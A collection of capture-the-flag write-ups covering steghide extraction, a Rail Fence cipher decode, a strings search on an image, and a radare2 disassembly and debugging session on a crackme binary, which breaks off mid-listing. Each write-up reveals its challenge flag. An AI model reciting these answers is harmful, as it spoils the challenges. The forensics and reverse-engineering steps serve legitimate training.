> What could be inside this creepy rabbit?> > [Download image](https://tinyurl.com/4csyne6s)> > SHA1: 7ab2d9b1986ae12b780d0a2124a3adce6ed4c4e1---

If we run `steghide` agains the image using a `blank` password...
```bash❯ steghide extract -sf bunny.jpgEnter passphrase: wrote extracted data to "steganopayload730241.txt".```
We can see that it ecxtracts some information!
```bash❯ cat steganopayload730241.txtflag{Carr0t}```
## flag{Carr0t} |
# He Thrusts His Fists Against the Post
 
## Details

> {ea-vetgaytereoreh-na}fan--wshbestpasslds-s-hm---
Looking at the string in the description, it looks like it has standard alphabet characters and even the {} curly braces for the flag, but they aren't in the right place.
This makes me thing the string has been encoded using a transposition cipher.?!
The name of the challenge along with the picture in the challenge details further points me towards a **"Rail Fence Cipher"** (a type of transposition cipher).
Using our old friend [CyberChef](https://gchq.github.io/CyberChef/#recipe=Rail_Fence_Cipher_Decode(4,74)&input=e2VhLXZldGdheXRlcmVvcmVoLW5hfWZhbi0td3NoYmVzdHBhc3NsZHMtcy1obQ) and with a bit of expirementation to find the correct Key and Offset, we find our flag;

## flag{and-yet-swears-he-observes-the-phantasms} |
# Send in the Clowns 
## Details
> There is a secret hidden somewhere in this image. Can you find it? Submit the flag as flag{this-is-the-flag}.> > [Link to Image](https://tinyurl.com/y9xjz7b4)> SHA1: 74eaae618bf508ef2715533bfdff3153dd996e89---

If we run the strings command against the file...
```bash❯ strings -n 12 steg02.jpg```
We see the flag;
```❯ strings -n 12 steg02.jpghttp://ns.adobe.com/xap/1.0/
<x:xmpmeta xmlns:x='adobe:ns:meta/' x:xmptk='Image::ExifTool 12.16'><rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'> <rdf:Description rdf:about='' xmlns:prism='http://prismstandard.org/namespaces/basic/2.0/'> <prism:wordCount>1</prism:wordCount> </rdf:Description></x:xmpmeta>
flag{s3nd_in_the_kl0wns}❯ strings -n 12 steg02.jpg```
## flag{s3nd_in_the_kl0wns} |
```0x33c@0x33c:~/Downloads$ r2 ./deadface_re03.bin
[0x00001110]> aaaa
[Cannot find function at 0x00001110 sym. and entry0 (aa)[x] Analyze all flags starting with sym. and entry0 (aa)[x] Analyze function calls (aac)[x] Analyze len bytes of instructions for references (aar)[x] Check for objc references[x] Check for vtables[x] Type matching analysis for all functions (aaft)[x] Propagate noreturn information[x] Use -AA or aaaa to perform additional experimental analysis.[x] Finding function preludes[x] Enable constraint types analysis for variables
[0x00001110]> afl
0x00001160 4 57 -> 52 sym.deregister_tm_clones0x00001249 1 4 sym.__x86.get_pc_thunk.dx0x000011a0 4 71 sym.register_tm_clones0x00001150 1 4 sym.__x86.get_pc_thunk.bx0x00001665 1 4 sym.__x86.get_pc_thunk.bp0x00001146 1 4 fcn.000011460x000011f4 5 71 fcn.000011f40x0000125b 38 915 fcn.0000125b
> [0x00001110]> [email protected]
┌ 915: fcn.0000125b ();│ ; var int32_t var_394h @ ebp-0x394│ ; var int32_t var_390h @ ebp-0x390│ ; var int32_t var_38ch @ ebp-0x38c│ ; var int32_t var_388h @ ebp-0x388│ ; var int32_t var_384h @ ebp-0x384│ ; var int32_t var_380h @ ebp-0x380│ ; var int32_t var_37ch @ ebp-0x37c│ ; var int32_t var_378h @ ebp-0x378│ ; var int32_t var_374h @ ebp-0x374│ ; var int32_t var_370h @ ebp-0x370│ ; var int32_t var_36ch @ ebp-0x36c│ ; var int32_t var_368h @ ebp-0x368│ ; var int32_t var_364h @ ebp-0x364│ ; var int32_t var_360h @ ebp-0x360│ ; var int32_t var_35ch @ ebp-0x35c│ ; var int32_t var_358h @ ebp-0x358│ ; var int32_t var_354h @ ebp-0x354│ ; var int32_t var_30ch @ ebp-0x30c│ ; var int32_t var_286h @ ebp-0x286│ ; var int32_t var_274h @ ebp-0x274│ ; var int32_t var_273h @ ebp-0x273│ ; var int32_t var_261h @ ebp-0x261│ ; var int32_t var_260h @ ebp-0x260│ ; var int32_t var_23fh @ ebp-0x23f│ ; var int32_t var_23eh @ ebp-0x23e│ ; var int32_t var_21dh @ ebp-0x21d│ ; var int32_t var_21ch @ ebp-0x21c│ ; var int32_t var_1ch @ ebp-0x1c│ ; var int32_t var_10h @ ebp-0x10│ 0x0000125b 55 push ebp│ 0x0000125c 89e5 mov ebp, esp│ 0x0000125e 57 push edi│ 0x0000125f 56 push esi│ 0x00001260 53 push ebx│ 0x00001261 51 push ecx│ 0x00001262 81ec88030000 sub esp, 0x388│ 0x00001268 e8e3feffff call sym.__x86.get_pc_thunk.bx│ 0x0000126d 81c35b2d0000 add ebx, 0x2d5b│ 0x00001273 65a114000000 mov eax, dword gs:[0x14]│ 0x00001279 8945e4 mov dword [var_1ch], eax│ 0x0000127c 31c0 xor eax, eax│ 0x0000127e 8d85f4fcffff lea eax, dword [var_30ch]│ 0x00001284 8d9358e1ffff lea edx, dword [ebx - 0x1ea8]│ 0x0000128a b921000000 mov ecx, 0x21 ; '!'│ 0x0000128f 89c7 mov edi, eax│ 0x00001291 89d6 mov esi, edx│ 0x00001293 f3a5 rep movsd dword es:[edi], dword ptr [esi]│ 0x00001295 8d85acfcffff lea eax, dword [var_354h]│ 0x0000129b 8d93f8e1ffff lea edx, dword [ebx - 0x1e08]│ 0x000012a1 b912000000 mov ecx, 0x12│ 0x000012a6 89c7 mov edi, eax│ 0x000012a8 89d6 mov esi, edx│ 0x000012aa f3a5 rep movsd dword es:[edi], dword ptr [esi]│ 0x000012ac 8d8358e0ffff lea eax, dword [ebx - 0x1fa8]│ 0x000012b2 898594fcffff mov dword [var_36ch], eax│ 0x000012b8 8d8380e0ffff lea eax, dword [ebx - 0x1f80]│ 0x000012be 898598fcffff mov dword [var_368h], eax│ 0x000012c4 8d83c4e0ffff lea eax, dword [ebx - 0x1f3c]│ 0x000012ca 89859cfcffff mov dword [var_364h], eax│ 0x000012d0 8d83f5e0ffff lea eax, dword [ebx - 0x1f0b]│ 0x000012d6 8985a0fcffff mov dword [var_360h], eax│ 0x000012dc 8d8314e1ffff lea eax, dword [ebx - 0x1eec]│ 0x000012e2 8985a4fcffff mov dword [var_35ch], eax│ 0x000012e8 c7856cfcffff. mov dword [var_394h], 0│ 0x000012f2 c78570fcffff. mov dword [var_390h], 0│ 0x000012fc c78574fcffff. mov dword [var_38ch], 0│ ┌─< 0x00001306 eb71 jmp 0x1379│ │ ; CODE XREF from fcn.0000125b @ 0x1380│ ┌──> 0x00001308 8b8d70fcffff mov ecx, dword [var_390h]│ ╎│ 0x0000130e ba56555555 mov edx, 0x55555556 ; 'VUUU'│ ╎│ 0x00001313 89c8 mov eax, ecx│ ╎│ 0x00001315 f7ea imul edx│ ╎│ 0x00001317 89c8 mov eax, ecx│ ╎│ 0x00001319 c1f81f sar eax, 0x1f│ ╎│ 0x0000131c 29c2 sub edx, eax│ ╎│ 0x0000131e 89d0 mov eax, edx│ ╎│ 0x00001320 89c2 mov edx, eax│ ╎│ 0x00001322 01d2 add edx, edx│ ╎│ 0x00001324 01c2 add edx, eax│ ╎│ 0x00001326 89c8 mov eax, ecx│ ╎│ 0x00001328 29d0 sub eax, edx│ ╎│ 0x0000132a 85c0 test eax, eax│ ┌───< 0x0000132c 7513 jne 0x1341│ │╎│ 0x0000132e 83bd6cfcffff. cmp dword [var_394h], 0│ │╎│ 0x00001335 0f94c0 sete al│ │╎│ 0x00001338 0fb6c0 movzx eax, al│ │╎│ 0x0000133b 89856cfcffff mov dword [var_394h], eax│ │╎│ ; CODE XREF from fcn.0000125b @ 0x132c│ └───> 0x00001341 83bd6cfcffff. cmp dword [var_394h], 0│ ┌───< 0x00001348 7428 je 0x1372│ │╎│ 0x0000134a 8b9570fcffff mov edx, dword [var_390h]│ │╎│ 0x00001350 8b8594fcffff mov eax, dword [var_36ch]│ │╎│ 0x00001356 01d0 add eax, edx│ │╎│ 0x00001358 0fb600 movzx eax, byte [eax]│ │╎│ 0x0000135b 8d8d7afdffff lea ecx, dword [var_286h]│ │╎│ 0x00001361 8b9574fcffff mov edx, dword [var_38ch]│ │╎│ 0x00001367 01ca add edx, ecx│ │╎│ 0x00001369 8802 mov byte [edx], al│ │╎│ 0x0000136b 838574fcffff. add dword [var_38ch], 1│ │╎│ ; CODE XREF from fcn.0000125b @ 0x1348│ └───> 0x00001372 838570fcffff. add dword [var_390h], 1│ ╎│ ; CODE XREF from fcn.0000125b @ 0x1306│ ╎└─> 0x00001379 83bd70fcffff. cmp dword [var_390h], 0x23│ └──< 0x00001380 7e86 jle 0x1308│ 0x00001382 c6858cfdffff. mov byte [var_274h], 0│ 0x00001389 c78578fcffff. mov dword [var_388h], 0│ 0x00001393 c7857cfcffff. mov dword [var_384h], 0│ ┌─< 0x0000139d eb5c jmp 0x13fb│ │ ; CODE XREF from fcn.0000125b @ 0x1402│ ┌──> 0x0000139f c78578fcffff. mov dword [var_388h], 0│ ┌───< 0x000013a9 eb1c jmp 0x13c7│ │╎│ ; CODE XREF from fcn.0000125b @ 0x13ce│ ┌────> 0x000013ab 8b8578fcffff mov eax, dword [var_388h]│ ╎│╎│ 0x000013b1 8b8485acfcff. mov eax, dword [ebp + eax*4 - 0x354]│ ╎│╎│ 0x000013b8 39857cfcffff cmp dword [var_384h], eax│ ┌─────< 0x000013be 7412 je 0x13d2│ │╎│╎│ 0x000013c0 838578fcffff. add dword [var_388h], 1│ │╎│╎│ ; CODE XREF from fcn.0000125b @ 0x13a9│ │╎└───> 0x000013c7 83bd7cfcffff. cmp dword [var_384h], 0x11│ │└────< 0x000013ce 7edb jle 0x13ab│ │ ┌───< 0x000013d0 eb01 jmp 0x13d3│ │ │╎│ ; CODE XREF from fcn.0000125b @ 0x13be│ └─────> 0x000013d2 90 nop│ │╎│ ; CODE XREF from fcn.0000125b @ 0x13d0│ └───> 0x000013d3 8d957afdffff lea edx, dword [var_286h]│ ╎│ 0x000013d9 8b8578fcffff mov eax, dword [var_388h]│ ╎│ 0x000013df 01d0 add eax, edx│ ╎│ 0x000013e1 0fb600 movzx eax, byte [eax]│ ╎│ 0x000013e4 8d8d8dfdffff lea ecx, dword [var_273h]│ ╎│ 0x000013ea 8b957cfcffff mov edx, dword [var_384h]│ ╎│ 0x000013f0 01ca add edx, ecx│ ╎│ 0x000013f2 8802 mov byte [edx], al│ ╎│ 0x000013f4 83857cfcffff. add dword [var_384h], 1│ ╎│ ; CODE XREF from fcn.0000125b @ 0x139d│ ╎└─> 0x000013fb 83bd7cfcffff. cmp dword [var_384h], 0x11│ └──< 0x00001402 7e9b jle 0x139f│ 0x00001404 c6859ffdffff. mov byte [var_261h], 0│ 0x0000140b c78580fcffff. mov dword [var_380h], 0│ 0x00001415 c78584fcffff. mov dword [var_37ch], 0│ 0x0000141f c78588fcffff. mov dword [var_378h], 0│ ┌─< 0x00001429 eb76 jmp 0x14a1│ │ ; CODE XREF from fcn.0000125b @ 0x14a8│ ┌──> 0x0000142b 8b8d84fcffff mov ecx, dword [var_37ch]│ ╎│ 0x00001431 bae9a28b2e mov edx, 0x2e8ba2e9│ ╎│ 0x00001436 89c8 mov eax, ecx│ ╎│ 0x00001438 f7ea imul edx│ ╎│ 0x0000143a d1fa sar edx, 1│ ╎│ 0x0000143c 89c8 mov eax, ecx│ ╎│ 0x0000143e c1f81f sar eax, 0x1f│ ╎│ 0x00001441 29c2 sub edx, eax│ ╎│ 0x00001443 89d0 mov eax, edx│ ╎│ 0x00001445 c1e002 shl eax, 2│ ╎│ 0x00001448 01d0 add eax, edx│ ╎│ 0x0000144a 01c0 add eax, eax│ ╎│ 0x0000144c 01d0 add eax, edx│ ╎│ 0x0000144e 29c1 sub ecx, eax│ ╎│ 0x00001450 89ca mov edx, ecx│ ╎│ 0x00001452 85d2 test edx, edx│ ┌───< 0x00001454 7513 jne 0x1469│ │╎│ 0x00001456 83bd80fcffff. cmp dword [var_380h], 0│ │╎│ 0x0000145d 0f94c0 sete al│ │╎│ 0x00001460 0fb6c0 movzx eax, al│ │╎│ 0x00001463 898580fcffff mov dword [var_380h], eax│ │╎│ ; CODE XREF from fcn.0000125b @ 0x1454│ └───> 0x00001469 83bd80fcffff. cmp dword [var_380h], 0│ ┌───< 0x00001470 7428 je 0x149a│ │╎│ 0x00001472 8b9584fcffff mov edx, dword [var_37ch]│ │╎│ 0x00001478 8b8598fcffff mov eax, dword [var_368h]│ │╎│ 0x0000147e 01d0 add eax, edx│ │╎│ 0x00001480 0fb600 movzx eax, byte [eax]│ │╎│ 0x00001483 8d8dc2fdffff lea ecx, dword [var_23eh]│ │╎│ 0x00001489 8b9588fcffff mov edx, dword [var_378h]│ │╎│ 0x0000148f 01ca add edx, ecx│ │╎│ 0x00001491 8802 mov byte [edx], al│ │╎│ 0x00001493 838588fcffff. add dword [var_378h], 1│ │╎│ ; CODE XREF from fcn.0000125b @ 0x1470│ └───> 0x0000149a 838584fcffff. add dword [var_37ch], 1│ ╎│ ; CODE XREF from fcn.0000125b @ 0x1429│ ╎└─> 0x000014a1 83bd84fcffff. cmp dword [var_37ch], 0x41│ └──< 0x000014a8 7e81 jle 0x142b│ 0x000014aa c685e3fdffff. mov byte [var_21dh], 0│ 0x000014b1 c7858cfcffff. mov dword [var_374h], 0│ 0x000014bb c78590fcffff. mov dword [var_370h], 0│ ┌─< 0x000014c5 eb5c jmp 0x1523│ │ ; CODE XREF from fcn.0000125b @ 0x152a│ ┌──> 0x000014c7 c7858cfcffff. mov dword [var_374h], 0│ ┌───< 0x000014d1 eb1c jmp 0x14ef│ │╎│ ; CODE XREF from fcn.0000125b @ 0x14f6│ ┌────> 0x000014d3 8b858cfcffff mov eax, dword [var_374h]│ ╎│╎│ 0x000014d9 8b8485f4fcff. mov eax, dword [ebp + eax*4 - 0x30c]│ ╎│╎│ 0x000014e0 398590fcffff cmp dword [var_370h], eax│ ┌─────< 0x000014e6 7412 je 0x14fa│ │╎│╎│ 0x000014e8 83858cfcffff. add dword [var_374h], 1│ │╎│╎│ ; CODE XREF from fcn.0000125b @ 0x14d1│ │╎└───> 0x000014ef 83bd90fcffff. cmp dword [var_370h], 0x20│ │└────< 0x000014f6 7edb jle 0x14d3│ │ ┌───< 0x000014f8 eb01 jmp 0x14fb│ │ │╎│ ; CODE XREF from fcn.0000125b @ 0x14e6│ └─────> 0x000014fa 90 nop│ │╎│ ; CODE XREF from fcn.0000125b @ 0x14f8│ └───> 0x000014fb 8d95c2fdffff lea edx, dword [var_23eh]│ ╎│ 0x00001501 8b858cfcffff mov eax, dword [var_374h]│ ╎│ 0x00001507 01d0 add eax, edx│ ╎│ 0x00001509 0fb600 movzx eax, byte [eax]│ ╎│ 0x0000150c 8d8da0fdffff lea ecx, dword [var_260h]│ ╎│ 0x00001512 8b9590fcffff mov edx, dword [var_370h]│ ╎│ 0x00001518 01ca add edx, ecx│ ╎│ 0x0000151a 8802 mov byte [edx], al│ ╎│ 0x0000151c 838590fcffff. add dword [var_370h], 1│ ╎│ ; CODE XREF from fcn.0000125b @ 0x14c5│ ╎└─> 0x00001523 83bd90fcffff. cmp dword [var_370h], 0x20│ └──< 0x0000152a 7e9b jle 0x14c7│ 0x0000152c c685c1fdffff. mov byte [var_23fh], 0│ 0x00001533 83ec0c sub esp, 0xc│ 0x00001536 ffb59cfcffff push dword [var_364h]│ 0x0000153c e89ffbffff call sym.imp.puts│ 0x00001541 83c410 add esp, 0x10│ 0x00001544 83ec08 sub esp, 8│ 0x00001547 ffb5a0fcffff push dword [var_360h]│ 0x0000154d 8d8348e1ffff lea eax, dword [ebx - 0x1eb8]│ 0x00001553 50 push eax│ 0x00001554 e867fbffff call sym.imp.printf│ 0x00001559 83c410 add esp, 0x10│ 0x0000155c 83ec08 sub esp, 8│ 0x0000155f 8d85e4fdffff lea eax, dword [var_21ch]│ 0x00001565 50 push eax│ 0x00001566 8d8348e1ffff lea eax, dword [ebx - 0x1eb8]│ 0x0000156c 50 push eax│ 0x0000156d e88efbffff call sym.imp.__isoc99_scanf│ 0x00001572 83c410 add esp, 0x10│ 0x00001575 c785a8fcffff. mov dword [var_358h], 0│ 0x0000157f 83ec08 sub esp, 8│ 0x00001582 8d858dfdffff lea eax, dword [var_273h]│ 0x00001588 50 push eax│ 0x00001589 8d85e4fdffff lea eax, dword [var_21ch]│ 0x0000158f 50 push eax│ 0x00001590 e81bfbffff call sym.imp.strcmp│ 0x00001595 83c410 add esp, 0x10│ 0x00001598 8985a8fcffff mov dword [var_358h], eax│ 0x0000159e 83bda8fcffff. cmp dword [var_358h], 0│ ┌─< 0x000015a5 7514 jne 0x15bb│ │ 0x000015a7 83ec0c sub esp, 0xc│ │ 0x000015aa 8d85a0fdffff lea eax, dword [var_260h]│ │ 0x000015b0 50 push eax│ │ 0x000015b1 e82afbffff call sym.imp.puts│ │ 0x000015b6 83c410 add esp, 0x10│ ┌──< 0x000015b9 eb11 jmp 0x15cc│ ││ ; CODE XREF from fcn.0000125b @ 0x15a5│ │└─> 0x000015bb 83ec0c sub esp, 0xc│ │ 0x000015be ffb5a4fcffff push dword [var_35ch]│ │ 0x000015c4 e817fbffff call sym.imp.puts│ │ 0x000015c9 83c410 add esp, 0x10│ │ ; CODE XREF from fcn.0000125b @ 0x15b9│ └──> 0x000015cc b800000000 mov eax, 0│ 0x000015d1 8b75e4 mov esi, dword [var_1ch]│ 0x000015d4 653335140000. xor esi, dword gs:[0x14]│ ┌─< 0x000015db 7405 je 0x15e2│ │ 0x000015dd e88e000000 call sym.__stack_chk_fail_local│ │ ; CODE XREF from fcn.0000125b @ 0x15db│ └─> 0x000015e2 8d65f0 lea esp, dword [var_10h]│ 0x000015e5 59 pop ecx│ 0x000015e6 5b pop ebx│ 0x000015e7 5e pop esi│ 0x000015e8 5f pop edi│ 0x000015e9 5d pop ebp│ 0x000015ea 8d61fc lea esp, dword [ecx - 4]└ 0x000015ed c3 ret
[0x00001110]> db 0x0000159e
[0x00001110]> ood
Process with PID 153008 started...= attach 153008 153008File dbg:///home/zorigt/Downloads/deadface_re03.bin reopened in read-write moded153008
[0xf7f54120]> dc
What is the best and sp00kiest breakfast cereal?Please enter the passphrase: aaaaahit breakpoint at: 5657959e
[0x5657959e]> [email protected]
┌ 915: fcn.0000125b ();│ ; var int32_t var_394h @ ebp-0x394│ ; var int32_t var_390h @ ebp-0x390│ ; var int32_t var_38ch @ ebp-0x38c│ ; var int32_t var_388h @ ebp-0x388│ ; var int32_t var_384h @ ebp-0x384│ ; var int32_t var_380h @ ebp-0x380│ ; var int32_t var_37ch @ ebp-0x37c│ ; var int32_t var_378h @ ebp-0x378│ ; var int32_t var_374h @ ebp-0x374│ ; var int32_t var_370h @ ebp-0x370│ ; var int32_t var_36ch @ ebp-0x36c│ ; var int32_t var_368h @ ebp-0x368│ ; var int32_t var_364h @ ebp-0x364│ ; var int32_t var_360h @ ebp-0x360│ ; var int32_t var_35ch @ ebp-0x35c│ ; var int32_t var_358h @ ebp-0x358│ ; var int32_t var_354h @ ebp-0x354│ ; var int32_t var_30ch @ ebp-0x30c│ ; var int32_t var_286h @ ebp-0x286│ ; var int32_t var_274h @ ebp-0x274│ ; var int32_t var_273h @ ebp-0x273│ ; var int32_t var_261h @ ebp-0x261│ ; var int32_t var_260h @ ebp-0x260│ ; var int32_t var_23fh @ ebp-0x23f│ ; var int32_t var_23eh @ ebp-0x23e│ ; var int32_t var_21dh @ ebp-0x21d│ ; var int32_t var_21ch @ ebp-0x21c│ ; var int32_t var_1ch @ ebp-0x1c│ ; var int32_t var_10h @ ebp-0x10│ 0x5657925b 55 push ebp│ 0x5657925c 89e5 mov ebp, esp│ 0x5657925e 57 push edi│ 0x5657925f 56 push esi│ 0x56579260 53 push ebx│ 0x56579261 51 push ecx│ 0x56579262 81ec88030000 sub esp, 0x388│ 0x56579268 e8e3feffff call sym.__x86.get_pc_thunk.bx│ 0x5657926d 81c35b2d0000 add ebx, 0x2d5b│ 0x56579273 65a114000000 mov eax, dword gs:[0x14]│ 0x56579279 8945e4 mov dword [var_1ch], eax│ 0x5657927c 31c0 xor eax, eax│ 0x5657927e 8d85f4fcffff lea eax, dword [var_30ch]│ 0x56579284 8d9358e1ffff lea edx, dword [ebx - 0x1ea8]│ 0x5657928a b921000000 mov ecx, 0x21 ; '!' ; 33│ 0x5657928f 89c7 mov edi, eax│ 0x56579291 89d6 mov esi, edx│ 0x56579293 f3a5 rep movsd dword es:[edi], dword ptr [esi]│ 0x56579295 8d85acfcffff lea eax, dword [var_354h]│ 0x5657929b 8d93f8e1ffff lea edx, dword [ebx - 0x1e08]│ 0x565792a1 b912000000 mov ecx, 0x12 ; 18│ 0x565792a6 89c7 mov edi, eax│ 0x565792a8 89d6 mov esi, edx│ 0x565792aa f3a5 rep movsd dword es:[edi], dword ptr [esi]│ 0x565792ac 8d8358e0ffff lea eax, dword [ebx - 0x1fa8]│ 0x565792b2 898594fcffff mov dword [var_36ch], eax│ 0x565792b8 8d8380e0ffff lea eax, dword [ebx - 0x1f80]│ 0x565792be 898598fcffff mov dword [var_368h], eax│ 0x565792c4 8d83c4e0ffff lea eax, dword [ebx - 0x1f3c]│ 0x565792ca 89859cfcffff mov dword [var_364h], eax│ 0x565792d0 8d83f5e0ffff lea eax, dword [ebx - 0x1f0b]│ 0x565792d6 8985a0fcffff mov dword [var_360h], eax│ 0x565792dc 8d8314e1ffff lea eax, dword [ebx - 0x1eec]│ 0x565792e2 8985a4fcffff mov dword [var_35ch], eax│ 0x565792e8 c7856cfcffff. mov dword [var_394h], 0│ 0x565792f2 c78570fcffff. mov dword [var_390h], 0│ 0x565792fc c78574fcffff. mov dword [var_38ch], 0│ ┌─< 0x56579306 eb71 jmp 0x56579379│ │ ; CODE XREF from fcn.0000125b @ 0x56579380│ ┌──> 0x56579308 8b8d70fcffff mov ecx, dword [var_390h]│ ╎│ 0x5657930e ba56555555 mov edx, 0x55555556 ; 'VUUU'│ ╎│ 0x56579313 89c8 mov eax, ecx│ ╎│ 0x56579315 f7ea imul edx│ ╎│ 0x56579317 89c8 mov eax, ecx│ ╎│ 0x56579319 c1f81f sar eax, 0x1f│ ╎│ 0x5657931c 29c2 sub edx, eax│ ╎│ 0x5657931e 89d0 mov eax, edx│ ╎│ 0x56579320 89c2 mov edx, eax│ ╎│ 0x56579322 01d2 add edx, edx│ ╎│ 0x56579324 01c2 add edx, eax│ ╎│ 0x56579326 89c8 mov eax, ecx│ ╎│ 0x56579328 29d0 sub eax, edx│ ╎│ 0x5657932a 85c0 test eax, eax│ ┌───< 0x5657932c 7513 jne 0x56579341│ │╎│ 0x5657932e 83bd6cfcffff. cmp dword [var_394h], 0│ │╎│ 0x56579335 0f94c0 sete al│ │╎│ 0x56579338 0fb6c0 movzx eax, al│ │╎│ 0x5657933b 89856cfcffff mov dword [var_394h], eax│ │╎│ ; CODE XREF from fcn.0000125b @ 0x5657932c│ └───> 0x56579341 83bd6cfcffff. cmp dword [var_394h], 0│ ┌───< 0x56579348 7428 je 0x56579372│ │╎│ 0x5657934a 8b9570fcffff mov edx, dword [var_390h]│ │╎│ 0x56579350 8b8594fcffff mov eax, dword [var_36ch]│ │╎│ 0x56579356 01d0 add eax, edx│ │╎│ 0x56579358 0fb600 movzx eax, byte [eax]│ │╎│ 0x5657935b 8d8d7afdffff lea ecx, dword [var_286h]│ │╎│ 0x56579361 8b9574fcffff mov edx, dword [var_38ch]│ │╎│ 0x56579367 01ca add edx, ecx│ │╎│ 0x56579369 8802 mov byte [edx], al│ │╎│ 0x5657936b 838574fcffff. add dword [var_38ch], 1│ │╎│ ; CODE XREF from fcn.0000125b @ 0x56579348│ └───> 0x56579372 838570fcffff. add dword [var_390h], 1│ ╎│ ; CODE XREF from fcn.0000125b @ 0x56579306│ ╎└─> 0x56579379 83bd70fcffff. cmp dword [var_390h], 0x23│ └──< 0x56579380 7e86 jle 0x56579308│ 0x56579382 c6858cfdffff. mov byte [var_274h], 0│ 0x56579389 c78578fcffff. mov dword [var_388h], 0│ 0x56579393 c7857cfcffff. mov dword [var_384h], 0│ ┌─< 0x5657939d eb5c jmp 0x565793fb│ │ ; CODE XREF from fcn.0000125b @ 0x56579402│ ┌──> 0x5657939f c78578fcffff. mov dword [var_388h], 0│ ┌───< 0x565793a9 eb1c jmp 0x565793c7│ │╎│ ; CODE XREF from fcn.0000125b @ 0x565793ce│ ┌────> 0x565793ab 8b8578fcffff mov eax, dword [var_388h]│ ╎│╎│ 0x565793b1 8b8485acfcff. mov eax, dword [ebp + eax*4 - 0x354]│ ╎│╎│ 0x565793b8 39857cfcffff cmp dword [var_384h], eax│ ┌─────< 0x565793be 7412 je 0x565793d2│ │╎│╎│ 0x565793c0 838578fcffff. add dword [var_388h], 1│ │╎│╎│ ; CODE XREF from fcn.0000125b @ 0x565793a9│ │╎└───> 0x565793c7 83bd7cfcffff. cmp dword [var_384h], 0x11│ │└────< 0x565793ce 7edb jle 0x565793ab│ │ ┌───< 0x565793d0 eb01 jmp 0x565793d3│ │ │╎│ ; CODE XREF from fcn.0000125b @ 0x565793be│ └─────> 0x565793d2 90 nop│ │╎│ ; CODE XREF from fcn.0000125b @ 0x565793d0│ └───> 0x565793d3 8d957afdffff lea edx, dword [var_286h]│ ╎│ 0x565793d9 8b8578fcffff mov eax, dword [var_388h]│ ╎│ 0x565793df 01d0 add eax, edx│ ╎│ 0x565793e1 0fb600 movzx eax, byte [eax]│ ╎│ 0x565793e4 8d8d8dfdffff lea ecx, dword [var_273h]│ ╎│ 0x565793ea 8b957cfcffff mov edx, dword [var_384h]│ ╎│ 0x565793f0 01ca add edx, ecx│ ╎│ 0x565793f2 8802 mov byte [edx], al│ ╎│ 0x565793f4 83857cfcffff. add dword [var_384h], 1│ ╎│ ; CODE XREF from fcn.0000125b @ 0x5657939d│ ╎└─> 0x565793fb 83bd7cfcffff. cmp dword [var_384h], 0x11│ └──< 0x56579402 7e9b jle 0x5657939f│ 0x56579404 c6859ffdffff. mov byte [var_261h], 0│ 0x5657940b c78580fcffff. mov dword [var_380h], 0│ 0x56579415 c78584fcffff. mov dword [var_37ch], 0│ 0x5657941f c78588fcffff. mov dword [var_378h], 0│ ┌─< 0x56579429 eb76 jmp 0x565794a1│ │ ; CODE XREF from fcn.0000125b @ 0x565794a8│ ┌──> 0x5657942b 8b8d84fcffff mov ecx, dword [var_37ch]│ ╎│ 0x56579431 bae9a28b2e mov edx, 0x2e8ba2e9│ ╎│ 0x56579436 89c8 mov eax, ecx│ ╎│ 0x56579438 f7ea imul edx│ ╎│ 0x5657943a d1fa sar edx, 1│ ╎│ 0x5657943c 89c8 mov eax, ecx│ ╎│ 0x5657943e c1f81f sar eax, 0x1f│ ╎│ 0x56579441 29c2 sub edx, eax│ ╎│ 0x56579443 89d0 mov eax, edx│ ╎│ 0x56579445 c1e002 shl eax, 2│ ╎│ 0x56579448 01d0 add eax, edx│ ╎│ 0x5657944a 01c0 add eax, eax│ ╎│ 0x5657944c 01d0 add eax, edx│ ╎│ 0x5657944e 29c1 sub ecx, eax│ ╎│ 0x56579450 89ca mov edx, ecx│ ╎│ 0x56579452 85d2 test edx, edx│ ┌───< 0x56579454 7513 jne 0x56579469│ │╎│ 0x56579456 83bd80fcffff. cmp dword [var_380h], 0│ │╎│ 0x5657945d 0f94c0 sete al│ │╎│ 0x56579460 0fb6c0 movzx eax, al│ │╎│ 0x56579463 898580fcffff mov dword [var_380h], eax│ │╎│ ; CODE XREF from fcn.0000125b @ 0x56579454│ └───> 0x56579469 83bd80fcffff. cmp dword [var_380h], 0│ ┌───< 0x56579470 7428 je 0x5657949a│ │╎│ 0x56579472 8b9584fcffff mov edx, dword [var_37ch]│ │╎│ 0x56579478 8b8598fcffff mov eax, dword [var_368h]│ │╎│ 0x5657947e 01d0 add eax, edx│ │╎│ 0x56579480 0fb600 movzx eax, byte [eax]│ │╎│ 0x56579483 8d8dc2fdffff lea ecx, dword [var_23eh]│ │╎│ 0x56579489 8b9588fcffff mov edx, dword [var_378h]│ │╎│ 0x5657948f 01ca add edx, ecx│ │╎│ 0x56579491 8802 mov byte [edx], al│ │╎│ 0x56579493 838588fcffff. add dword [var_378h], 1│ │╎│ ; CODE XREF from fcn.0000125b @ 0x56579470│ └───> 0x5657949a 838584fcffff. add dword [var_37ch], 1│ ╎│ ; CODE XREF from fcn.0000125b @ 0x56579429│ ╎└─> 0x565794a1 83bd84fcffff. cmp dword [var_37ch], 0x41│ └──< 0x565794a8 7e81 jle 0x5657942b│ 0x565794aa c685e3fdffff. mov byte [var_21dh], 0│ 0x565794b1 c7858cfcffff. mov dword [var_374h], 0│ 0x565794bb c78590fcffff. mov dword [var_370h], 0│ ┌─< 0x565794c5 eb5c jmp 0x56579523│ │ ; CODE XREF from fcn.0000125b @ 0x5657952a│ ┌──> 0x565794c7 c7858cfcffff. mov dword [var_374h], 0│ ┌───< 0x565794d1 eb1c jmp 0x565794ef│ │╎│ ; CODE XREF from fcn.0000125b @ 0x565794f6│ ┌────> 0x565794d3 8b858cfcffff mov eax, dword [var_374h]│ ╎│╎│ 0x565794d9 8b8485f4fcff. mov eax, dword [ebp + eax*4 - 0x30c]│ ╎│╎│ 0x565794e0 398590fcffff cmp dword [var_370h], eax│ ┌─────< 0x565794e6 7412 je 0x565794fa│ │╎│╎│ 0x565794e8 83858cfcffff. add dword [var_374h], 1│ │╎│╎│ ; CODE XREF from fcn.0000125b @ 0x565794d1│ │╎└───> 0x565794ef 83bd90fcffff. cmp dword [var_370h], 0x20│ │└────< 0x565794f6 7edb jle 0x565794d3│ │ ┌───< 0x565794f8 eb01 jmp 0x565794fb│ │ │╎│ ; CODE XREF from fcn.0000125b @ 0x565794e6│ └─────> 0x565794fa 90 nop│ │╎│ ; CODE XREF from fcn.0000125b @ 0x565794f8│ └───> 0x565794fb 8d95c2fdffff lea edx, 